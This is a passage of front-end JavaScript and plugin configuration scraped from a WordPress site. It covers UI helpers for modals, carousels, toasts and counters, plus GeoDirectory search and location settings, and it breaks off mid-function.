fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"a884e028ea","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"fbe0d4ea0b","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
